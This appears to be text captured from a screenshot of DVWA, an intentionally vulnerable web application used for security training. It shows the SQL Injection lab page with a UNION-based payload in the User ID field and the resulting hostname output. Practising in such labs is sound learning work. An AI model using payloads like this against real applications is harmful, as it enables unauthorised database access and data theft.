 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: Submit
ID: 'union select null, @@hostname#
First name:
Surname: kali